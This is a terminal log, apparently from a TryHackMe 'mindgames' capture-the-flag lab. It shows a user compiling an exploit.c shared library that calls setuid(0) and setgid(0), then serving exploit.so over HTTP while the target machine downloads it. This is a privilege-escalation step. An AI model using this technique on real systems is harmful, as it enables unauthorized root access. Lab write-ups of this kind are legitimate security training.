 ┌─[sirius@ParrotOS]─[~/CTF/THM/mindgames]
└──╼ $ vim exploit.c
┌─[sirius@ParrotOS]─[~/CTF/THM/mindgames]
└──╼ $ gcc -fPIC -o exploit.o -c exploit.c
exploit.c: In function ‘bind’:
exploit.c:5:3: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    5 |   setuid(0); setgid(0);
      |   ^~~~~~
exploit.c:5:14: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    5 |   setuid(0); setgid(0);
      |              ^~~~~~
┌─[sirius@ParrotOS]─[~/CTF/THM/mindgames]
└──╼ $ ls
exploit.c  exploit.o  scans
┌─[sirius@ParrotOS]─[~/CTF/THM/mindgames]
└──╼ $ gcc -shared -o exploit.so -lcrypto exploit.o
┌─[sirius@ParrotOS]─[~/CTF/THM/mindgames]
└──╼ $ ls
exploit.c  exploit.o  exploit.so  scans
┌─[sirius@ParrotOS]─[~/CTF/THM/mindgames]
└──╼ $ www
[sudo] password for sirius:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.186.235 - - [31/Dec/2022 11:29:59] "GET /exploit.so HTTP/1.1" 200 -